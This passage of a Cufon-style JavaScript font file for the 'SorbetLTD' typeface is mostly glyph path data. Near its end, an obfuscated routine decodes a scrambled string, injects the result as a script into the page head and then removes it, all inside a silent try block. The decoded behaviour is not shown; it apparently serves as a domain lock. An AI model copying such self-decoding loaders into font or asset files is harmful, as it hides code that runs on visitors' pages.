-98v-13,4,-21,-14,-7,-16v1,0,3,1,3,-1v-1,-10,8,-13,13,-6r3,7v58,-2,83,9,110,28v46,32,13,113,-36,114v21,30,39,73,67,99v9,8,-3,23,-12,12v-16,-19,-55,-76,-70,-109v-19,1,-40,-2,-57,-6v-2,38,-4,75,-4,114xm92,-122v0,-12,15,-11,18,-2v32,-3,56,-41,44,-69v-14,-33,-72,-38,-112,-40v5,34,2,71,0,105v13,4,32,6,50,6","w":192},{"d":"134,-148v-4,-11,9,-21,14,-10v0,50,8,112,19,157v-17,12,-19,-11,-18,-23v-4,-17,-7,-35,-10,-53v-5,50,-67,102,-100,50v-23,-36,-23,-77,-18,-133v3,-9,14,-7,14,1v0,63,-10,121,36,144v55,-13,62,-88,63,-133","w":174},{"d":"71,-251v23,-14,72,-31,74,10v44,21,70,64,70,120v0,23,0,64,-21,83v-38,34,-25,26,-78,37v-36,7,-58,-21,-79,-40v-38,-35,-31,-155,6,-185v-5,-2,-7,-8,-1,-12v9,-6,19,-10,29,-13xm201,-122v-3,-60,-46,-125,-121,-117v-80,40,-76,224,36,224v62,0,89,-52,85,-107xm106,-253v8,1,15,3,23,5v-4,-8,-13,-9,-23,-5","w":224},{"d":"33,-234v-10,-1,-16,-13,-4,-16v3,-10,17,-8,18,2v85,10,182,55,157,152v-16,63,-86,115,-162,100v-10,5,-19,-6,-27,-9v-16,-11,1,-25,14,-28xm50,-233r-5,223v86,8,150,-53,147,-121v-2,-66,-82,-93,-142,-102xm29,-17v-3,0,-2,2,0,2r0,-2","w":219},{"d":"21,-7v-9,-12,-3,-37,10,-32v12,-8,19,13,17,24v-2,10,-18,20,-27,8","w":75},{"d":"127,76v1,22,3,71,-14,46r0,-45v-15,8,-48,-6,-21,-13v6,1,14,1,21,0v0,-28,-2,-56,-1,-84v-17,18,-51,13,-71,0v-44,-30,-29,-126,26,-143v29,-9,32,5,54,9v2,-8,14,-7,17,1v-10,64,-12,140,-11,215v12,-3,40,4,28,16v-10,4,-17,-4,-28,-2xm112,-39r8,-99v-26,-6,-40,-26,-69,0v-23,22,-29,85,-1,106v18,13,49,12,62,-7","w":154},{"d":"16,-243v2,-10,14,-9,14,1r1,115v20,-20,63,-29,83,-10v31,31,34,88,34,130v0,11,-14,11,-14,0v-3,-42,-2,-106,-39,-125v-14,-7,-48,6,-58,21v3,5,-1,10,-6,10r2,95v-1,10,-13,10,-14,0","w":154},{"d":"109,-244v26,-13,63,-7,74,22v44,25,50,97,33,152v-15,48,-74,81,-120,66v-27,-9,-54,-20,-68,-46v-40,-73,2,-184,81,-194xm159,-222v-32,-14,-59,-8,-80,6v-70,46,-76,179,20,198v119,24,152,-163,60,-204","w":234},{"d":"25,-4v-3,-1,-7,-2,-7,-6v0,-4,2,-8,8,-8r69,0v-7,-64,2,-145,2,-212v-29,-3,-58,-4,-81,-5v-10,-1,-9,-15,1,-15v59,0,113,8,171,16v7,1,9,10,2,14v-25,0,-46,-7,-79,-9v0,49,-4,112,-4,161v0,19,1,34,2,50r103,0v9,3,8,12,0,14r-102,0v7,15,-8,42,-14,16r0,-16r-71,0","w":209},{"d":"40,-30v-3,10,-21,7,-15,-5v27,-31,58,-57,91,-82v-37,-14,-60,-49,-94,-66v-9,-4,-3,-17,5,-13v34,18,61,57,100,68v17,18,-14,30,-24,39v-22,19,-44,38,-63,59","w":148},{"d":"30,-2v-28,-21,7,-69,24,-34v2,24,-16,42,-21,62v-2,8,-13,7,-14,-2v2,-10,7,-18,11,-26xm23,-130v-12,-12,6,-37,26,-27v4,1,6,2,6,6v2,15,-19,25,-32,21","w":81},{"d":"136,-7v1,11,-14,10,-14,1v0,-41,3,-129,-28,-154v-42,9,-44,74,-48,107v-1,13,-2,64,-25,50r-5,-170v2,-8,13,-7,16,2v1,32,2,60,3,89v5,-25,9,-53,23,-71v37,-44,60,-15,69,29v6,33,7,83,9,117","w":146},{"d":"169,-234v7,-7,17,3,10,10v-24,25,-46,71,-70,98v26,38,50,77,74,116v3,11,-11,13,-18,7v-4,-4,-3,-8,-1,-11v-19,-34,-40,-69,-63,-102r-98,130v-9,1,-13,-6,-9,-12v31,-45,65,-88,99,-130v-23,-32,-53,-84,-79,-112v-3,-8,6,-17,12,-10v27,27,53,80,75,112v22,-27,43,-73,68,-96","w":185},{"d":"32,-220v14,-20,75,-11,72,19v8,15,13,35,4,50v-7,20,-32,49,-57,24v-18,-18,-39,-65,-19,-93xm149,9v-43,-12,-26,-100,14,-105v26,18,48,40,56,72v8,33,-50,46,-70,33xm192,-234v5,-9,16,-3,12,6v-48,93,-128,159,-177,251v-5,6,-14,1,-12,-7v48,-93,127,-159,177,-250xm165,-77v-25,-2,-35,44,-22,65v10,15,52,16,60,-1v6,-26,-22,-51,-38,-64xm71,-131v38,-14,27,-55,11,-81v-15,-7,-28,-4,-39,2v-10,29,1,63,28,79","w":229},{"d":"97,-122v-25,-12,-63,-18,-56,-56v5,-28,38,-48,66,-51v0,-12,2,-45,16,-27r-1,27v22,2,42,8,51,24v6,8,-4,17,-11,10v-7,-13,-21,-21,-41,-20r-9,83v32,15,71,37,65,61v-8,34,-41,42,-72,43v0,18,5,31,8,46v-1,9,-12,10,-14,1v-6,-12,-8,-31,-8,-47v-44,0,-86,-26,-86,-76v0,-10,11,-13,14,-3v2,39,28,67,72,66xm111,-117r-6,77v24,1,67,-16,54,-45v-12,-15,-29,-24,-48,-32xm98,-138v3,-25,6,-50,8,-75v-41,3,-75,54,-27,67"},{"d":"26,-151v-10,-1,-9,-14,1,-15r151,-3v11,-1,8,12,3,15xm26,-91v-9,-4,-4,-17,5,-14v43,5,96,1,145,5v9,3,7,12,-1,14v-33,0,-67,-3,-100,-3v-6,0,-36,3,-49,-2","w":203},{"d":"37,-189v8,-3,20,-8,23,3v5,19,-24,48,-34,19v-8,-23,-6,-55,18,-59v4,-8,15,-5,14,4v-5,12,-27,11,-21,33","w":84},{"d":"20,-238v48,11,70,55,87,95v24,56,13,197,-67,209v-10,-1,-9,-14,-2,-19v5,-4,10,-2,12,2v87,-56,71,-230,-30,-273v-7,-3,-6,-11,0,-14","w":157},{"d":"124,-175v11,-41,-70,-48,-103,-37v-7,-1,-10,-8,-4,-13v42,-18,155,0,114,66v-15,25,-58,3,-76,17v-4,3,3,49,4,57v-1,10,-13,11,-14,1v-1,-16,-13,-55,-1,-68v19,-21,71,8,80,-23xm51,-6v-10,-11,1,-50,11,-25v11,8,3,35,-11,25","w":151},{"d":"93,-5v4,14,-9,27,-15,12r0,-11r-48,6v3,4,1,12,-5,12v-6,0,-13,-2,-16,-6v-12,-17,32,-22,35,-22v11,-2,23,-3,34,-4v-5,-76,18,-142,14,-210v-15,14,-38,37,-61,40v-7,-1,-10,-8,-5,-13v26,-5,56,-44,68,-43v20,2,14,38,13,50v-6,56,-18,110,-14,175v36,-3,71,-3,107,-3v9,3,7,12,-1,14v-36,0,-71,0,-106,3","w":195},{"d":"121,-239v25,47,35,93,53,146v11,-3,42,-9,27,9v-12,5,-14,6,-23,6v7,27,12,55,15,81v1,6,-5,7,-9,10v-9,3,-16,-11,-6,-14v-2,-24,-8,-51,-16,-78r-96,-5v-11,30,-14,62,-27,91v-5,7,-17,2,-15,-8v18,-22,14,-61,27,-84r-12,0v-1,10,-18,5,-24,1v-8,-3,-7,-12,0,-14v12,-4,27,-2,41,-2r49,-133v-6,1,-7,-7,-5,-13v5,-11,23,-10,21,7xm116,-216r-44,117r86,6","w":217},{"d":"163,40v-22,-1,-8,-34,-11,-50r0,-99r-110,-1r-6,104v12,2,5,18,-3,21v-23,-6,-8,-51,-7,-76r2,-48v-1,4,-10,5,-13,1v-7,-10,3,-15,14,-16r5,-123v3,-9,11,-7,15,-1r-6,123r109,2r0,-134v2,-8,11,-10,14,-1r0,135v16,-5,50,11,17,15r-17,0r1,135v6,4,5,13,-4,13"},{"d":"19,-179v8,-1,14,4,10,10v5,7,19,19,22,26v17,39,43,76,51,118v23,-52,35,-107,72,-152v8,-6,16,2,10,10v-30,36,-44,83,-61,127v-3,12,-13,50,-30,35v-12,-50,-35,-88,-54,-131v-6,-15,-38,-28,-20,-43","w":192},{"d":"112,-13v2,-15,9,-28,10,-45r-53,1v-5,20,-14,36,-19,57v-2,8,-13,7,-14,-2v4,-20,13,-35,18,-55v-14,2,-55,0,-31,-14r36,0r18,-74v-19,-2,-50,9,-62,-8v0,-12,10,-9,15,-5v17,-1,34,-3,51,-3v7,-29,13,-58,17,-88v2,-10,15,-8,14,2v-4,29,-10,57,-17,86r53,-3v9,-30,16,-60,19,-91v1,-8,11,-9,14,0v-2,31,-9,60,-18,90v18,-2,34,-4,60,-4v9,3,7,13,-1,15v-24,0,-44,1,-63,2r-19,79r79,-2v5,4,7,15,-1,15v-30,0,-55,0,-80,1v-3,16,-6,31,-12,46v-2,6,-11,7,-14,0xm92,-146r-19,74v18,0,35,0,52,-1r19,-77v-17,1,-33,3,-52,4xm117,-31r-1,1xm117,-32r0,0r0,0","w":232},{"d":"37,-116v-1,40,0,78,3,112v1,10,-13,10,-15,1v-5,-31,-1,-68,-4,-100v-9,7,-19,-4,-10,-11r12,-9v1,-44,4,-86,4,-130v2,-8,12,-9,15,0v0,40,-4,79,-5,119r147,-118v9,-4,14,5,9,12v-40,35,-83,68,-125,100v10,8,20,21,26,26v33,31,77,72,103,107v5,7,-1,13,-9,10v-38,-47,-88,-91,-131,-134xm185,-236r1,0r-1,0","w":207},{"d":"151,-148v-1,8,-10,11,-14,3v-3,-11,-17,-13,-26,-17v-28,-13,-74,11,-74,40v6,22,48,11,64,11v35,-1,66,31,54,72v-5,17,-29,25,-41,30v-31,13,-104,-1,-98,-46v1,-10,14,-9,14,1v0,35,50,40,79,32v17,-5,38,-18,34,-39v-13,-74,-116,6,-120,-70v11,-51,103,-71,128,-17","w":167},{"d":"106,35v3,12,-20,11,-30,11v-26,0,-44,16,-44,-19v0,-84,6,-172,-9,-246v-1,-6,2,-9,7,-9v21,0,41,1,61,1v9,3,8,13,0,15v-18,0,-34,0,-52,-1v11,78,4,166,8,249v16,3,51,-15,59,-1","w":115},{"d":"13,-13r-4,-234v6,-12,16,-6,17,8v21,41,57,63,91,92r60,-94v-4,-5,3,-9,7,-12v2,-8,11,-10,14,-1r2,239v7,1,5,11,1,15v-3,4,-6,5,-10,3v-12,-10,-4,-45,-4,-59v0,-61,-2,-109,-3,-170v-18,30,-33,48,-50,79v7,3,9,43,-8,30v-3,-5,-4,-8,-8,-3v-6,6,-15,-2,-10,-10r2,-4v-27,-26,-62,-43,-82,-73r-2,194v-1,8,-11,8,-13,0xm181,-238r-1,0v1,1,5,1,1,0","w":214},{"d":"171,-218v4,10,-11,17,-15,6v-13,-37,-89,-22,-111,22v-10,19,-13,41,-15,62v-9,89,60,124,134,104v-6,-10,6,-22,13,-10v17,29,-32,34,-49,33v-46,-2,-106,-26,-112,-83v-5,-43,-3,-99,26,-133v27,-32,110,-54,129,-1xm142,-18r-4,0r4,0","w":193},{"d":"28,-25v-2,-74,10,-138,11,-209v0,-7,-4,-29,9,-31v14,1,7,19,6,31r-12,208r129,7v10,3,7,15,-3,14v-42,-7,-83,-5,-126,-7v2,14,-5,21,-14,18v5,-17,-22,-19,-6,-30v2,0,4,-1,6,-1xm52,-252r0,0r0,0","w":185},{"d":"76,-18v49,-37,33,-160,41,-221r-58,0v-10,-1,-10,-14,0,-14v41,0,82,-1,123,-1v4,-5,16,0,13,9v-1,4,-2,5,-6,6r-62,0v7,59,4,161,-25,214v-27,51,-96,3,-86,-36v2,-3,4,-5,8,-5v7,0,12,11,6,15v4,20,20,37,46,33","w":199},{"d":"28,-257v16,-6,13,20,20,30v26,65,90,131,122,193v-3,-68,-4,-151,-11,-219v2,-8,12,-10,15,-1v10,82,7,184,13,266v0,0,-1,-2,-1,0v-10,15,-31,-22,-23,-30v-40,-64,-87,-120,-122,-188r1,205v0,4,-3,8,-8,7v-3,0,-6,-3,-6,-7v0,-62,-1,-123,-2,-184v5,-20,-8,-60,2,-72","w":194},{"d":"81,-113v21,30,51,52,80,73v0,-4,10,-9,11,-13v15,-19,7,-51,-11,-62v-8,-4,-6,-13,2,-14v21,3,41,4,62,4v9,3,7,12,-1,14v-14,0,-27,0,-39,-1v18,26,7,68,-14,81v9,6,18,12,28,14v10,3,8,16,-2,14v-14,-2,-26,-10,-38,-19v-38,28,-100,38,-131,7v-36,-35,12,-84,33,-102v-15,-25,-41,-66,-22,-99v25,-44,131,-33,116,27v-9,36,-45,54,-74,76xm51,-208v-14,31,9,61,21,82v22,-19,62,-35,69,-66v10,-46,-76,-46,-90,-16xm38,-26v25,28,77,16,110,-6v-31,-24,-56,-44,-78,-73v-20,17,-56,52,-32,79xm160,-41r-1,0r1,0xm159,-41r-1,-1","w":236},{"d":"25,-223r-7,3v-15,-6,-2,-19,7,-20v-3,-12,11,-19,15,-6r0,4v29,-1,56,1,82,5v25,3,69,25,50,62v-8,17,-23,31,-39,38v54,8,121,52,61,102v-45,38,-98,38,-156,28v4,15,-8,31,-15,15r0,-21v-7,-5,-9,-18,0,-22v0,-63,2,-125,2,-188xm57,-119v-5,5,-17,3,-18,-3r-1,98v60,15,144,8,164,-50v7,-20,-21,-30,-33,-36v-30,-15,-77,-18,-112,-9xm40,-226r-1,88v46,0,115,-3,124,-57v-9,-31,-81,-31,-123,-31","w":231},{"d":"22,5v-7,-88,12,-173,4,-260v2,-8,12,-9,14,0v6,35,0,78,-1,114v68,-7,136,7,139,65v-17,50,-78,72,-141,66v3,12,-7,28,-15,15xm40,-127v-7,25,-2,63,-5,92v10,-2,17,6,12,12v29,5,71,-9,91,-23v13,-9,35,-29,23,-48v-25,-39,-80,-36,-121,-33"},{"d":"144,-240v0,9,-9,10,-13,4v-79,3,-110,113,-101,182v8,-36,34,-70,69,-78v19,-5,58,0,60,27v3,33,-1,59,-20,83v-9,11,-37,35,-88,17v-65,-23,-36,-142,-4,-193v15,-23,36,-43,63,-49v7,-2,34,-9,34,7xm82,-110v-21,12,-39,43,-38,71v0,3,-2,7,-5,7v31,41,101,16,108,-32v8,-57,-21,-72,-65,-46","w":179},{"d":"119,-235v8,79,-2,164,8,236v2,11,-14,9,-15,1v-13,-71,1,-158,-8,-237v-34,-2,-72,9,-98,-4v-4,-17,13,-9,27,-9v66,0,130,-8,193,-1v9,3,8,12,0,14v-34,-4,-72,0,-107,0","w":199},{"d":"190,-230v-15,2,-25,8,-27,-5v-41,-4,-68,6,-109,4v2,32,3,65,2,97v33,2,75,-4,81,5v1,12,-9,9,-30,8v-18,-1,-34,0,-51,-1v-1,34,-3,70,-2,105r153,5v6,5,5,12,-2,14r-150,-5v3,13,-6,28,-14,13r-1,-14v-12,3,-40,-6,-21,-16v9,-1,12,2,21,2r1,-105v-12,3,-21,-13,-7,-15r8,2v0,-32,0,-64,-2,-96v-12,-1,-46,-7,-25,-20v9,2,15,7,25,7v3,-6,10,-6,13,1v49,1,88,-15,136,0v9,3,9,13,1,14xm86,-245r-1,0r1,0","w":217},{"d":"43,-213v-7,-7,2,-18,10,-11v13,11,25,24,37,34v0,-14,-3,-58,15,-37v-1,13,0,28,-1,43v17,-12,34,-24,52,-33v9,-5,13,4,8,11v-18,10,-36,22,-53,34v14,12,29,24,46,36v3,0,6,2,6,7v0,7,-5,11,-11,7v-18,-12,-34,-26,-49,-39v-1,23,-3,47,-4,65v-3,8,-14,7,-14,-2r3,-59v-16,10,-28,21,-46,29v-10,2,-12,-9,-3,-13v23,-12,32,-19,49,-32","w":177},{"d":"109,-17v-27,-53,-70,-92,-85,-157v-1,-9,9,-11,14,-5v14,60,52,97,78,145v16,-42,43,-88,55,-134v-3,-3,0,-8,4,-11v6,-3,12,1,11,7v-9,52,-48,106,-59,155v5,8,0,21,-9,15v-16,34,-28,71,-47,102v-4,2,-9,2,-11,-2v13,-39,34,-76,49,-115","w":198},{"d":"147,-139v13,5,5,22,-5,16v-24,-2,-67,-6,-95,-2r-4,114v-4,23,-13,7,-12,-1r1,-110v-9,7,-20,-5,-11,-13v3,-1,6,-3,11,-4v1,-31,1,-61,0,-92v-8,8,-24,-4,-14,-12v5,-3,16,-1,13,-12v1,-9,12,-10,15,0r0,6v55,2,92,-5,133,11v9,7,3,18,-7,14v-38,-13,-74,-8,-125,-9v1,31,1,61,0,92v32,-4,78,0,100,2","w":191},{"d":"10,57v-4,-16,16,-7,27,-11v59,0,114,7,171,8v9,3,8,12,0,14r-171,-8v-8,0,-21,6,-27,-3","w":224},{"d":"146,-156v14,31,-20,85,1,117v2,12,-6,20,3,32v5,0,7,14,1,15v-9,4,-16,-7,-19,-19v-32,31,-104,16,-117,-30v-15,-50,28,-90,66,-114v8,-5,56,-21,65,-1xm29,-45v13,41,79,46,100,16v-10,-38,7,-81,5,-119v-46,-22,-119,56,-105,103","w":162},{"d":"195,44v0,9,-14,9,-16,2r0,-57v-28,15,-95,28,-118,12v-10,-7,-25,-11,-31,-22v-56,-89,14,-188,92,-222v21,-9,60,-18,68,9v-1,9,-13,12,-16,3v-4,-12,-22,-6,-31,-3v-62,15,-112,76,-116,139v-3,30,6,70,41,83v25,9,93,6,111,-20v-1,-29,3,-54,-2,-81v-3,-1,-99,6,-104,6v-11,0,-10,-14,1,-14v70,0,121,-47,121,55r0,110","w":208},{"d":"114,-142v33,-31,61,-67,81,-109v6,-4,15,-2,13,6v-15,51,-57,82,-88,120v-4,38,7,87,4,127v-4,7,-14,6,-14,-2r-3,-82v-1,-15,-5,-32,-1,-46v-42,-29,-82,-68,-105,-115v-4,-9,7,-16,12,-7v25,44,61,83,101,108","w":205},{"d":"30,-217v29,-33,94,-42,117,-5v27,6,27,41,14,60v-14,36,-30,84,-45,120v1,-4,3,-9,3,-9r-24,63v-4,2,-7,2,-11,-1v5,-46,35,-91,47,-136v-54,48,-155,-33,-101,-92xm138,-210v-9,0,-12,-7,-7,-11v-32,-31,-125,9,-95,63v19,34,75,49,98,10v8,-13,11,-30,16,-45v-8,2,-10,-11,-12,-17xm115,-40v0,0,0,-1,1,-2xm165,-170r-1,1","w":184},{"d":"137,-235v10,-2,12,12,2,14v-80,36,-126,213,-25,274v6,-2,12,5,15,8v2,6,-2,11,-9,10v-84,-34,-96,-155,-57,-226v16,-29,38,-74,74,-80","w":156},{"d":"141,-168v5,6,9,10,7,17v52,57,0,170,-80,146v-51,-15,-82,-97,-38,-146v22,-24,86,-42,111,-17xm154,-104v-4,-35,-34,-60,-71,-60v-73,0,-79,123,-10,146v49,17,87,-42,81,-86","w":180},{"d":"166,-95v-37,8,-94,1,-135,4v-7,58,51,94,109,75v3,-3,4,-6,5,-9v7,-5,16,-1,12,8v-18,41,-105,14,-121,-10v-35,-28,-18,-94,7,-122v22,-25,77,-48,105,-21v15,15,35,50,18,75xm157,-108v0,-95,-99,-65,-122,2","w":182},{"d":"15,-222v-5,-9,8,-17,13,-8v24,39,37,86,57,127v16,33,39,64,51,99v1,4,-1,6,-2,10v-6,3,-10,0,-12,-5v-7,-22,-35,-66,-50,-97v-20,-42,-35,-86,-57,-126","w":149}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+231-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("E$nfYa~jv0H)EI,:Dadp-$-H(h~fnaH)(h`pv0RgnU_LZuj=BhRaDuRUOIqGOhDo4h{Koa,7Uf.v-UZ]|hfoDVG6ZVGl~@fj4xTo-gjp(xOpB9y.|$~6J,dLEuTDvf`fBy5)o0bs@Vl:Y,%,`9foDV-6BV%{sudq@xZ8@]~YVO~B@&la5a-hUyO^|OnMZODnJ@b}nUTo-=.uo$T{DI%=-=&LvVj64xGHZ=.64$6HoI.Ln0.gD$%Lnuf=4aGqI9yd$x-`E4B~Js5R@VOU0(ZnvYoD|M%b=8&,ag[{^SL+)}6Tpujfh]l.K:_H7FZ)nhT.o$bus(+HJh,aE$-)YhLH4fl[su{]D]Do4=&FE9_KY$H8Z(n}oa,}D(~o4a~}YU6)o$b6~@jT~,6)n$n]B@jT(I.]n0`uv(R,D$UuD$T{Ya+o4a~}Y(TLYh~bDaHpv0Hfof6)ZhH+E@5}v@.jn(~jE$T}Zhdjv0H)4ab}o]R)Z0f,E@,aY]-[Jh&_Y9LSEh&{nf+80h,D(Vf60h,DM@&[E@G%")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":187,"face":{"font-family":"SorbetLTD","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"270","descent":"-90","cap-height":"12","bbox":"-20.0533 -279.362 261.065 128.932","underline-thickness":"18","underline-position":"-18","unicode-range":"U+0020-U+2019"}}));
